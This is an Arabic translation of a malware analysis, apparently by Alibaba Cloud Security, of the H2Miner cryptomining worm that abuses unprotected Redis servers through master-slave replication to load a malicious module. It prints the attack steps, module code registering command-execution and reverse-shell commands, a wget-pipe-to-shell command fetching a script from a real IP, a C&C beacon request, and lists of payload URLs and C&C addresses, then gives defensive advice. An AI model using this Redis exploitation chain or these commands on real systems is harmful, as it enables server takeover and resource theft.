منذ يوم ، تعرضت إحدى الخوادم في مشروعي للهجوم من قبل دودة مماثلة. بحثًا عن إجابة على السؤال "ما هذا؟" لقد وجدت مقالًا رائعًا بواسطة فريق Alibaba Cloud Security. بما أنني لم أجد هذا المقال عن هبر ، فقد قررت ترجمته خاصة بالنسبة لك <3

دخول



اكتشف فريق الأمن علي بابا كلاود مؤخراً اندلاع مفاجئ لـ H2Miner. يستخدم هذا النوع من الدودة الخبيثة عدم وجود ترخيص أو كلمات مرور ضعيفة لـ Redis كبوابات إلى أنظمتك ، وبعد ذلك تقوم بمزامنة الوحدة الخبيثة الخاصة بها مع الرقيق عبر مزامنة الرقيق الرئيسي وتنزيل هذه الوحدة الخبيثة أخيرًا إلى الجهاز الذي تمت مهاجمته وتنفيذ الإرشادات الضارة.

في الماضي ، تم تنفيذ الهجمات على أنظمتك بشكل أساسي باستخدام طريقة تتضمن المهام المجدولة أو مفاتيح SSH التي تمت كتابتها إلى جهازك بعد تسجيل دخول المهاجم إلى Redis. لحسن الحظ ، لا يمكن استخدام هذه الطريقة غالبًا بسبب مشاكل في التحكم في الأذونات أو بسبب إصدارات مختلفة من النظام. ومع ذلك ، يمكن لطريقة تنزيل وحدة نمطية ضارة هذه تنفيذ أوامر المهاجم مباشرة أو الوصول إلى shell ، وهو أمر خطير على نظامك.

نظرًا للعدد الكبير من خوادم Redis المستضافة على الإنترنت (حوالي 1 مليون) ، يوصي فريق أمان Alibaba Cloud ، كتذكير ودية ، المستخدمين بعدم توفير الوصول إلى Redis من الشبكة والتحقق بانتظام من قوة كلمات المرور الخاصة بهم ، وكذلك ما إذا كانت تخضع ل اختيار سريع.

H2Miner

H2Miner عبارة عن روبوت تعدين للأنظمة التي تعمل بنظام Linux والتي يمكن أن تغزو النظام الخاص بك بطرق مختلفة ، بما في ذلك عدم وجود إذن في الغزل Hadoop و Docker و Redis Execution Execution الضعف (RCE). يعمل الروبوتات من خلال تنزيل البرامج النصية الضارة والبرامج الضارة لاستخراج بياناتك ، وتوسيع الهجوم أفقياً والحفاظ على اتصالات القيادة والسيطرة (C&C).

ريديس آرسي

شارك Pavel Toporkov معرفته حول هذه المشكلة في ZeroNights 2018. بعد الإصدار 4.0 ، يدعم Redis تحميل وظيفة الوحدات الخارجية ، والتي توفر للمستخدمين القدرة على تنزيل الملفات المترجمة مع C إلى Redis لتنفيذ بعض أوامر Redis. هذه الميزة ، على الرغم من أنها مفيدة ، تحتوي على ثغرة أمنية يمكن من خلالها مزامنة الملفات مع العبيد في وضع master-slave من خلال وضع fullynync. يمكن للمهاجم استخدام هذا لنقل الملفات الضارة. بعد اكتمال عملية النقل ، يقوم المهاجمون بتحميل الوحدة على مثيل Redis الذي تمت مهاجمته وتنفيذ أي أمر.

تحليل دودة البرامج الضارة

في الآونة الأخيرة ، اكتشف فريق الأمن علي بابا كلاود أن حجم مجموعة من عمال المناجم H2Miner الخبيثة ارتفع فجأة بشكل كبير. وفقًا للتحليل ، فإن العملية العامة لحدوث الهجوم هي كما يلي:

H2Miner يستخدم RCE Redis لهجوم كامل. أولاً ، يهاجم المهاجمون خوادم أو خوادم Redis غير المحمية بكلمات مرور ضعيفة.

ثم يستخدمون الأمر

config set dbfilename red2.so لتغيير اسم الملف. بعد ذلك ، يقوم المهاجمون

slaveof الأمر

slaveof لتعيين عنوان مضيف النسخ المتماثل السيد والعبد.

عندما يقوم مثيل Redis الذي تمت مهاجمته بتأسيس اتصال السيد والعبد مع Redis الخبيث ، الذي ينتمي إلى المهاجم ، يرسل المهاجم الوحدة النمطية المصابة باستخدام الأمر fullresync لمزامنة الملفات. سيتم بعد ذلك تحميل ملف red2.so على الجهاز الهدف. بعد ذلك ، يستخدم المهاجمون ./red2.so وحدة التنزيل لتنزيل هذا الملف. يمكن للوحدة تنفيذ أوامر المهاجم أو بدء اتصال عكسي (الباب الخلفي) للوصول إلى الجهاز الذي تمت مهاجمته.

if (RedisModule_CreateCommand(ctx, "system.exec", DoCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR) return REDISMODULE_ERR; if (RedisModule_CreateCommand(ctx, "system.rev", RevShellCommand, "readonly", 1, 1, 1) == REDISMODULE_ERR) return REDISMODULE_ERR;

بعد تنفيذ أمر ضار مثل

/ bin / sh -c wget -q -O-http://195.3.146.118/unk.sh | sh> / dev / null 2> & 1 / bin / sh -c wget -q -O-http://195.3.146.118/unk.sh | sh> / dev / null 2> & 1 ، سيقوم المهاجم بإعادة تعيين اسم ملف النسخة الاحتياطية وإلغاء تحميل وحدة النظام لمسح التتبعات. ومع ذلك ، سيبقى ملف red2.so على الجهاز الذي تمت مهاجمته. يُنصح المستخدمون بالاهتمام بوجود مثل هذا الملف المشبوه في مجلد مثيل Redis الخاص بهم.

بالإضافة إلى تدمير بعض العمليات الضارة لسرقة الموارد ، اتبع المهاجم نصًا ضارًا عن طريق تنزيل الملفات الضارة وتشغيلها في شكل ثنائي إلى

142.44.191.122/kinsing . هذا يعني أن اسم العملية أو اسم الدليل الذي يحتوي على القرب على المضيف قد يشير إلى أن هذا الجهاز قد أصيب بهذا الفيروس.



وفقًا لنتائج الهندسة العكسية ، يؤدي البرنامج الضار بشكل أساسي الوظائف التالية:

- تحميل الملفات وتنفيذها

- تعدين

- الحفاظ على اتصالات C&C وتنفيذ أوامر الهجوم



استخدام masscan للمسح الخارجي لتوسيع التأثير. بالإضافة إلى ذلك ، يتم ترميز عنوان IP لخادم C&C في البرنامج ، وسوف يتفاعل المضيف الذي تمت مهاجمته مع خادم اتصالات C&C باستخدام طلبات HTTP ، حيث يتم تحديد معلومات zombie (خادم اختراق) في رأس HTTP.

GET /h HTTP/1.1 Host: 91.215.169.111 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Arch: amd64 Cores: 2 Mem: 3944 Os: linux Osname: debian Osversion: 10.0 Root: false S: k Uuid: xxxxxxxx-xxxx-xxxx-xxxx-xxxxxxxx Version: 26 Accept-Encoding: gzip

طرق الهجوم الأخرى

عناوين وروابط تستخدم الدودة

/ القرابة

• 142.44.191.122/t.sh • 185.92.74.42/h.sh • 142.44.191.122/spr.sh • 142.44.191.122/spre.sh • 195.3.146.118/unk.sh

ج & ج

• 45.10.88.102 • 91.215.169.111 • 139.99.50.255 • 46.243.253.167 • 195.123.220.193

مجلس

أولاً ، يجب ألا يكون Redis مفتوحًا للوصول إلى الإنترنت ويجب حمايته بكلمة مرور قوية. من المهم أيضًا أن يتحقق العملاء من عدم وجود ملف red2.so في دليل Redis وعدم وجود "ربط" في اسم الملف / العملية على المضيف.